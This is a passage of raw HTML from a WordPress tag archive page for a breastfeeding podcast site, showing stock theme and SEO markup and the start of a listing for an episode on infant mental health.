

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://badassbreastfeedingpodcast.com/tag/child-development/
body_size: 14809
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>child development Archives - Badass Breastfeeding Podcast</title>
	<link rel="canonical" href="https://badassbreastfeedingpodcast.com/tag/child-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="child development Archives - Badass Breastfeeding Podcast" />
	<meta property="og:url" content="https://badassbreastfeedingpodcast.com/tag/child-development/" />
	<meta property="og:site_name" content="Badass Breastfeeding Podcast" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://badassbreastfeedingpodcast.com/#organization","name":"Badass Breastfeeding Podcast","url":"https://badassbreastfeedingpodcast.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/","url":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","contentUrl":"https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png","width":250,"height":125,"caption":"Badass Breastfeeding Podcast"},"image":{"@id":"https://badassbreastfeedingpodcast.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://badassbreastfeedingpodcast.com/#website","url":"https://badassbreastfeedingpodcast.com/","name":"Badass Breastfeeding Podcast","description":"Breastfeeding Without the Bullshit","publisher":{"@id":"https://badassbreastfeedingpodcast.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://badassbreastfeedingpodcast.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://badassbreastfeedingpodcast.com/tag/child-development/","url":"https://badassbreastfeedingpodcast.com/tag/child-development/","name":"child development Archives - Badass Breastfeeding Podcast","isPartOf":{"@id":"https://badassbreastfeedingpodcast.com/#website"},"breadcrumb":{"@id":"https://badassbreastfeedingpodcast.com/tag/child-development/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://badassbreastfeedingpodcast.com/tag/child-development/"]}]},{"@type":"BreadcrumbList","@id":"https://badassbreastfeedingpodcast.com/tag/child-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://badassbreastfeedingpodcast.com/"},{"@type":"ListItem","position":2,"name":"child development"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; Feed" href="https://badassbreastfeedingpodcast.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Badass Breastfeeding Podcast &raquo; child development Tag Feed" href="https://badassbreastfeedingpodcast.com/tag/child-development/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/badassbreastfeedingpodcast.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://badassbreastfeedingpodcast.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='custom-google-fonts-css' href='//fonts.googleapis.com/css?family=Dancing+Script%3A400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A300%2C400%7CKarla%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-reboot-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-reboot.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/bootstrap-grid.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-icons-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/materialdesignicons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/style.css' type='text/css' media='all' />
<style id='castilo-style-inline-css' type='text/css'>
.featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } @media (min-width: 768px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-768x461.jpg'); } } @media (min-width: 992px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact-1024x614.jpg'); } } @media (min-width: 1200px) { .featured-content { background-image: url('https://badassbreastfeedingpodcast.com/wp-content/uploads/2018/12/cropped-1601194-contact.jpg'); } }
</style>
<link rel='stylesheet' id='castilo-child-style-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-woocommerce-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/js/modernizr-custom.js' id='castilo-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://badassbreastfeedingpodcast.com/wp-json/" /><link rel="alternate" type="application/json" href="https://badassbreastfeedingpodcast.com/wp-json/wp/v2/tags/655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://badassbreastfeedingpodcast.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://badassbreastfeedingpodcast.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.0" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RSS Feed" href="https://badassbreastfeedingpodcast.com/feed/podcast" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/cropped-icon-01-270x270.png" />
</head>
<body data-rsssl=1 class="archive tag tag-child-development tag-655 wp-custom-logo theme-castilo woocommerce-no-js navbar-sticky avoid-image-multiply has-sidebar">

	
	<header id="top" class="navbar">
		<div class="container">
			<div class="row align-items-center">
				
<div class="site-title col col-lg-auto order-first">

			<h1 itemscope itemtype="https://schema.org/Brand"><a href="https://badassbreastfeedingpodcast.com/" class="custom-logo-link" rel="home"><img width="250" height="125" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2020/09/BadassPodcast_Full-Logo_72-1.png" class="custom-logo" alt="Badass Breastfeeding Podcast" decoding="async" /></a></h1>
		
			<p class="site-description screen-reader-text">Breastfeeding Without the Bullshit</p>
	
	
</div>
	<nav id="site-menu" class="col-12 col-lg order-3 order-sm-4 order-lg-2">
		<ul id="menu-top-menu" class="menu"><li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://badassbreastfeedingpodcast.com/">Breastfeeding myths to throw away today</a></li><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://badassbreastfeedingpodcast.com/episodes/">Episodes</a></li><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://badassbreastfeedingpodcast.com/about/">About</a></li><li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://badassbreastfeedingpodcast.com/shop/">Shop</a></li><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://badassbreastfeedingpodcast.com/contact/">Contact</a></li><li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-222"><a href="https://badassbreastfeedingpodcast.com/sponsor/">Our Sponsors</a></li><li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://badassbreastfeedingpodcast.com/consultations/">Consultations</a></li><li id="menu-item-575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://badassbreastfeedingpodcast.com/resources/">Resources</a></li><li id="menu-item-2627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2627"><a href="https://badassbreastfeedingpodcast.com/wall-of-fame/">Wall of Fame</a></li><li id="castilo-menu-cart"></li></ul>	</nav>
	<nav id="social-links-menu" class="col-12 col-md-auto order-4 order-md-1 order-lg-3">
		<ul id="menu-wall-of-fame" class="social-navigation"><li id="menu-item-100" class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li id="menu-item-99" class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-97" class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
	<div class="site-menu-toggle col-auto order-2 order-sm-3">
		<a href="#site-menu">
			<span>Menu</span>
		</a>
	</div>
			</div>
		</div>
	</header>

	<div class="container-fluid tagline-container">
		<div class="row">
			<div class="section-tagline col-10 offset-2 col-md-5 offset-md-7">
				<em class="cursive">Breastfeeding</em> without the bullshit	
			</div>
		</div>
	</div>			

	
<header id="featured" class="featured-content padding-top-bottom">
	<div class="container">
		<div class="row align-items-center">
												<div class="col-12 col-md">
						<h2 class="entry-title">Tag: <span>child development</span></h2>					</div>
					<div class="col-12 col-md-auto entry-description">
											</div>
										</div>
	</div>

	</header>

	
<main id="content" class="padding-top-bottom">
	<div class="container">
		<div class="row">
			<div class="col-12 col-md-8 col-lg-9">

				
					<div class="post-listing">
						<div class="row masonry-grid">
							
								<div class="col-12 col-lg-6 grid-item">
									
<article id="post-2525" class="entry entry-post post-2525 episode type-episode status-publish has-post-thumbnail hentry category-november-2022 tag-abby-theuring tag-abuse-and-neglect tag-attachment tag-attachment-parenting tag-baby tag-badass-breastfeeder tag-badass-breastfeeding-podcast tag-benefits-of-breastfeeding tag-brain-development tag-breast tag-breast-feeding tag-breast-pump tag-breastfed tag-breastfeed tag-breastfeeding tag-breastfeeding-education tag-breastfeeding-misinformation tag-breastfeeding-myths tag-breastfeeding-podcast tag-breastfeeding-problems tag-breastfeeding-support tag-breastfeeding-tools tag-breastmilk tag-child-development tag-dianne-cassidy tag-exclusive-breastfeeding tag-feeding tag-feminism tag-fourth-trimester tag-gentle-parenting tag-getting-started-with-breastfeeding tag-infant tag-infant-and-maternal-health tag-infant-feeding tag-infant-mental-health tag-lactation-consultant tag-milk-supply tag-motherhood tag-newborn tag-normalize-breastfeeding tag-nursing tag-parenthood tag-parenting tag-postpartum tag-postpartum-support tag-pregnancy tag-pregnant tag-prenatal tag-pumping tag-reactive-attachment-disorder tag-responsiveness tag-still-face">

			<div class="categories">
			<span class="screen-reader-text">Posted in:</span>
			<a href="https://badassbreastfeedingpodcast.com/category/november-2022/" rel="category tag">November 2022</a>		</div>
	
			<div class="entry-media entry-image">
			<a href="https://badassbreastfeedingpodcast.com/episode/infant-mental-health/">
				<img width="825" height="550" src="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/AdobeStock_252625857-1-1024x683.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/AdobeStock_252625857-1-1024x683.jpeg 1024w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/AdobeStock_252625857-1-300x200.jpeg 300w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/AdobeStock_252625857-1-768x513.jpeg 768w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/AdobeStock_252625857-1-1536x1025.jpeg 1536w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/AdobeStock_252625857-1-2048x1367.jpeg 2048w, https://badassbreastfeedingpodcast.com/wp-content/uploads/2022/11/AdobeStock_252625857-1-600x400.jpeg 600w" sizes="(max-width: 825px) 100vw, 825px" />			</a>
		</div>
	
			<header class="entry-header">
			<h2 class="entry-title"><a href="https://badassbreastfeedingpodcast.com/episode/infant-mental-health/" rel="bookmark">Infant Mental Health</a></h2>		</header>
	
				<div class="entry-audio">
				<div class="podcast-episode-player" data-episode-id="2525" data-episode-download="https://badassbreastfeedingpodcast.com/download-episode/2525/infant-mental-health.mp3?download=true&#038;ref=download" data-episode-download-button="Download Episode (36.0 B)" data-episode-duration="44:01" data-episode-size="36.0 B" data-episode-transcript="" data-episode-transcript-button="Download Transcript">
					<!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
